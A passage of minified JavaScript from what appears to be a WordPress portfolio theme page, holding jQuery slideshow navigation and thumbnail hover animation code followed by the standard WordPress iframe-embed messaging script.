if(jQuery('.project-slide:last-child').hasClass('project-slide-current')&&jQuery('.project-slide:last-child').hasClass('cursor-white')){jQuery('.portfolio-arrowright').addClass('portfolio-arrowright-white');}else{jQuery('.flow_slideshow_box').addClass('black');}},onRefresh:function(){if(jQuery('.project-slide-cover-empty').length||!(jQuery('.project-slide-cover').length)){if(jQuery('.project-slide-current').hasClass('cursor-white')){jQuery('.portfolio-arrowleft').addClass('portfolio-arrowleft-white');}else{jQuery('.portfolio-arrowleft').removeClass('portfolio-arrowleft-white');}}jQuery('.flow_slideshow_box').removeClass('white black');jQuery('.portfolio-arrowright').removeClass('portfolio-arrowright-white');if(jQuery('.project-slide-current').hasClass('cursor-white')){jQuery('.flow_slideshow_box').addClass('white');jQuery('.portfolio-arrowright').addClass('portfolio-arrowright-white');}else if(jQuery('.project-slide:last-child').hasClass('project-slide-current')&&jQuery('.project-slide:last-child').hasClass('cursor-white')){jQuery('.portfolio-arrowright').addClass('portfolio-arrowright-white');}else{jQuery('.flow_slideshow_box').addClass('black');}},onDestroy:function(){},});number_of_slides=myScroll.pagesX.length;function postSetup(){myScroll.maxScrollX=myScroll.pagesX[myScroll.pagesX.length-1];jQuery('.project-slide-image.fit, .project-slide-image.fit-scale-up-allowed').each(function(index,element){var slide=jQuery(this);var slidesLength=myScroll.pagesX.length;var liPosition=jQuery(\".project-slide\").index(slide);var nextSlide=liPosition+1;if(slide.hasClass('fit-align-left')||slide.hasClass('fullscreen')){}else if(nextSlide>=slidesLength){var dlugosc_slajda=jQuery(\".project-slide:last-child\").width();var offset=myScroll.pagesX[slidesLength-1]+((windowWidth-dlugosc_slajda)/2);if(slide.hasClass('fit-align-right')){var offset=-(totalWidth-dlugosc_slajda-(windowWidth-dlugosc_slajda));myScroll.maxScrollX=offset;}myScroll.pagesX[slidesLength-1]=offset;}else if(liPosition==0){}else{var dlugosc_slajda=Math.abs(myScroll.pagesX[nextSlide])-Math.abs(myScroll.pagesX[liPosition]);var offset=Math.floor(Math.abs(myScroll.pagesX[liPosition])-((windowWidth-dlugosc_slajda)/2));if(nextSlide>=slidesLength){}else{myScroll.pagesX[liPosition]=-offset;}}});}setTimeout(function(){jQuery(window).trigger('resize');},1000);function resizeSlideshow(){windowWidth=jQuery('.flow_slideshow_box').width();windowHeight=jQuery('.flow_slideshow_box').height();var projectSlide=jQuery(\".project-slide\");projectSlide.css({'width':windowWidth});positionImages();setupCustomSlides();setTimeout(function(){totalWidth=0;jQuery('.project-slide').each(function(){totalWidth+=jQuery(this).width();});jQuery('#thelist').css({'width':2*totalWidth,height:windowHeight});jQuery('#project-slides').css({'width':totalWidth,height:windowHeight});myScroll.refresh();postSetup();myScroll.scrollTo(myScroll.pagesX[myScroll.currPageX],0,0);},10);}jQuery(window).bind(\"resize.resizeSlideshow\",function(){resizeSlideshow();});jQuery('.project-arrow-left').removeClass('hide-arrow');jQuery('.project-arrow-right').removeClass('hide-arrow');function hideArrows(){if(myScroll.currPageX==0){jQuery('.portfolio-arrowleft').addClass('portfolio-arrowleft-cover');jQuery('.portfolio-arrowright').addClass('portfolio-arrowright-cover');jQuery('.project-arrow-left').addClass('project-arrow-left-cover');jQuery('.project-arrow-right').addClass('project-arrow-right-cover');jQuery('.sharing-icons').addClass('sharing-icons-cover');jQuery('.portfolio-cancelclose').addClass('portfolio-cancelclose-cover');}else{jQuery('.portfolio-arrowleft').removeClass('portfolio-arrowleft-cover');jQuery('.portfolio-arrowright').removeClass('portfolio-arrowright-cover');jQuery('.project-arrow-left').removeClass('project-arrow-left-cover');jQuery('.project-arrow-right').removeClass('project-arrow-right-cover');jQuery('.sharing-icons').removeClass('sharing-icons-cover');jQuery('.portfolio-cancelclose').removeClass('portfolio-cancelclose-cover');}if(myScroll.currPageX==(myScroll.pagesX.length-1)){jQuery('.project-arrow-right').addClass('project-arrow-right-last');}else{jQuery('.project-arrow-right').removeClass('project-arrow-right-last');}if(myScroll.currPageX==(myScroll.pagesX.length-1)){jQuery('.project-arrow-right').removeClass('project-arrow-right-visible');jQuery('.portfolio-arrowright').removeClass('hide-arrow');}else{jQuery('.project-arrow-right').addClass('project-arrow-right-visible');jQuery('.portfolio-arrowright').addClass('hide-arrow');}if(myScroll.currPageX==0){jQuery('.project-arrow-left').removeClass('project-arrow-left-visible');jQuery('.portfolio-arrowleft').removeClass('hide-arrow');}else{jQuery('.project-arrow-left').addClass('project-arrow-left-visible');jQuery('.portfolio-arrowleft').addClass('hide-arrow');}}hideArrows();function FSNextSlide(){if(projectIsLoading){return;}if(myScroll.currPageX==(myScroll.pagesX.length-1)){jQuery('.portfolio-arrowright').trigger('click');return;}myScroll.scrollToPage(myScroll.currPageX+1,0,250);hideArrows();}function FSPrevSlide(){if(projectIsLoading){return;}if(myScroll.currPageX==0){jQuery('.portfolio-arrowleft').trigger('click');return;}myScroll.scrollToPage(myScroll.currPageX-1,0,250);hideArrows();}jQuery('.project-arrow-right').off('click.nextpage');jQuery('.project-arrow-right').on('click.nextpage',function(){FSNextSlide();});jQuery('.project-arrow-left').off('click.prevpage');jQuery('.project-arrow-left').on('click.prevpage',function(){FSPrevSlide();});jQuery('.flow_slideshow_init').off('mousewheel.dg');jQuery('.flow_slideshow_init').on('mousewheel.dg',function(event,delta){var dir=delta>0?FSPrevSlide():FSNextSlide();event.preventDefault();});jQuery(window).off('keydown.dg');jQuery(window).on('keydown.dg',function(e){if(e.keyCode==37||e.keyCode==38){FSPrevSlide();}else if(e.keyCode==39||e.keyCode==40){FSNextSlide();}});}jQuery(document).ready(function(){thumbnail_mouse_over();jQuery(window).on('resize',function(){});});function thumbnail_mouse_over_mobile(){if(!jQuery('.max-width-test').length){var maxWidthTest=jQuery('<div class=\"max-width-test\"></div>');jQuery('body').append(maxWidthTest);}if(parseInt(jQuery('.max-width-test').css('max-width'),10)<=720){var thumbnail=jQuery('.element');thumbnail.off('mouseenter.konzept');thumbnail.off('mouseleave.konzept');thumbnail.find('.thumbnail-meta-data-wrapper').stop().css({'left':'','top':''});thumbnail.find('.thumbnail-plus').stop().css({'left':'','bottom':''});}else{thumbnail_mouse_over();}}function thumbnail_mouse_over(){var thumbnail=jQuery('.element');thumbnail.on('mouseenter.konzept',function(e){var offset=jQuery(this).offset();var mindeltaside=4;var mindeltacth=Math.abs(e.pageX-offset.left);if(Math.abs(offset.left+jQuery(this).width()-e.pageX)<mindeltacth){mindeltaside=2;mindeltacth=Math.abs(offset.left+jQuery(this).width()-e.pageX);}if(Math.abs(e.pageY-offset.top)<mindeltacth){mindeltaside=1;mindeltacth=Math.abs(e.pageY-offset.top);}if(Math.abs(offset.top+jQuery(this).height()-e.pageY)<mindeltacth){mindeltaside=3;}if(mindeltaside==1){jQuery(this).find('.thumbnail-meta-data-wrapper').stop().css({\"left\":0,\"top\":~jQuery(this).height()}).animate({\"top\":0},350);jQuery(this).find('.thumbnail-plus').stop().css({'left':0,\"bottom\":jQuery(this).height()}).animate({\"bottom\":0},350);}else if(mindeltaside==2){jQuery(this).find('.thumbnail-meta-data-wrapper').stop().css({'left':jQuery(this).width(),'top':0}).animate({'left':0},350);jQuery(this).find('.thumbnail-plus').stop().css({'left':jQuery(this).width(),'bottom':0}).animate({'left':0},350);}else if(mindeltaside==3){jQuery(this).find('.thumbnail-meta-data-wrapper').stop().css({\"left\":0,\"top\":jQuery(this).height()}).animate({\"top\":0},350);jQuery(this).find('.thumbnail-plus').stop().css({'left':0,\"bottom\":~jQuery(this).height()}).animate({\"bottom\":0},350);}else if(mindeltaside==4){jQuery(this).find('.thumbnail-meta-data-wrapper').stop().css({'left':~jQuery(this).width(),'top':0}).animate({'left':0},350);jQuery(this).find('.thumbnail-plus').stop().css({'left':~jQuery(this).width(),'bottom':0}).animate({'left':0},350);}});thumbnail.on('mouseleave.konzept',function(e){var offset=jQuery(this).offset();var mindeltaside=4;var mindeltacth=Math.abs(e.pageX-offset.left);if(Math.abs(offset.left+jQuery(this).width()-e.pageX)<mindeltacth){mindeltaside=2;mindeltacth=Math.abs(offset.left+jQuery(this).width()-e.pageX);}if(Math.abs(e.pageY-offset.top)<mindeltacth){mindeltaside=1;mindeltacth=Math.abs(e.pageY-offset.top);}if(Math.abs(offset.top+jQuery(this).height()-e.pageY)<mindeltacth){mindeltaside=3;}if(mindeltaside==1){jQuery(this).find('.thumbnail-meta-data-wrapper').stop().animate({\"top\":jQuery(this).height()},{queue:false,duration:250});jQuery(this).find('.thumbnail-plus').stop().animate({'bottom':~jQuery(this).height()},{queue:false,duration:250});}else if(mindeltaside==2){jQuery(this).find('.thumbnail-meta-data-wrapper').stop().animate({'left':~jQuery(this).width()},{queue:false,duration:250});jQuery(this).find('.thumbnail-plus').stop().animate({'left':~jQuery(this).width()},{queue:false,duration:250});}else if(mindeltaside==3){jQuery(this).find('.thumbnail-meta-data-wrapper').stop().animate({\"top\":~jQuery(this).height()},250);jQuery(this).find('.thumbnail-plus').stop().animate({'bottom':jQuery(this).height()},250);}else if(mindeltaside==4){jQuery(this).find('.thumbnail-meta-data-wrapper').stop().animate({'left':jQuery(this).width()},{queue:false,duration:250});jQuery(this).find('.thumbnail-plus').stop().animate({'left':jQuery(this).width()},{queue:false,duration:250});}});}";
var mod_pagespeed_XSSwwGYeqM = "!function(a,b){\"use strict\";function c(){if(!e){e=!0;var a,c,d,f,g=-1!==navigator.appVersion.indexOf(\"MSIE 10\"),h=!!navigator.userAgent.match(/Trident.*rv:11\\./),i=b.querySelectorAll(\"iframe.wp-embedded-content\");for(c=0;c<i.length;c++){if(d=i[c],!d.getAttribute(\"data-secret\"))f=Math.random().toString(36).substr(2,10),d.src+=\"#?secret=\"+f,d.setAttribute(\"data-secret\",f);if(g||h)a=d.cloneNode(!0),a.removeAttribute(\"security\"),d.parentNode.replaceChild(a,d)}}}var d=!1,e=!1;if(b.querySelector)if(a.addEventListener)d=!0;if(a.wp=a.wp||{},!a.wp.receiveEmbedMessage)if(a.wp.receiveEmbedMessage=function(c){var d=c.data;if(d.secret||d.message||d.value)if(!/[^a-zA-Z0-9]/.test(d.secret)){var e,f,g,h,i,j=b.querySelectorAll('iframe[data-secret=\"'+d.secret+'\"]'),k=b.querySelectorAll('blockquote[data-secret=\"'+d.secret+'\"]');for(e=0;e<k.length;e++)k[e].style.display=\"none\";for(e=0;e<j.length;e++)if(f=j[e],c.source===f.contentWindow){if(f.removeAttribute(\"style\"),\"height\"===d.message){if(g=parseInt(d.value,10),g>1e3)g=1e3;else if(~~g<200)g=200;f.height=g}if(\"link\"===d.message)if(h=b.createElement(\"a\"),i=b.createElement(\"a\"),h.href=f.getAttribute(\"src\"),i.href=d.value,i.host===h.host)if(b.activeElement===f)a.top.location.href=d.value}else;}},d)a.addEventListener(\"message\",a.wp.receiveEmbedMessage,!1),b.addEventListener(\"DOMContentLoaded\",c,!1),a.addEventListener(\"load\",c,!1)}(window,document);";
